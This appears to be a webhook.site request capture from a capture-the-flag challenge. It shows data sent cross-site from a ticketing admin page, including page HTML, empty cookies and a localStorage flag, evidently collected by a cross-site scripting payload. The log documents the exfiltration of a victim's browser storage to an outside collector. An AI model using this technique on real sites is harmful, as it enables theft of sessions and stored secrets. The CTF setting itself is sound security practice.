 Request Details
Permalink Raw content Export as
POST
Host 3.25.134.159 whois
Date 09/04/2021 5:43:13 PM (a minute ago)
Size 5.2 kB
ID f9c043fb-9c02-487b-9209-f9d0a5ff6304
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://admin-tickets.sot2021.aurahacks.co.nz
accept */*
content-type text/plain;charset=UTF-8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,...
sec-ch-ua-mobile ?0
sec-ch-ua
content-length 5371
host webhook.site
Query strings
(empty)
Form values
(empty)
Raw Content
Format JSON Word-Wrap Copy
{
  "body": "<head>\n  <meta charset=\"utf-8\">\n  <title>Tickets</title>\n    <base href=\"/\">  <meta name=\"viewport\" content=\"width=device-wid
  "cookies": "",
  "localStorage": {
    "flag": "SoT2021_Flag{74ca00bac9d0731ec425d6c69f635c97}"
  },
  "sessionStorage": {}
}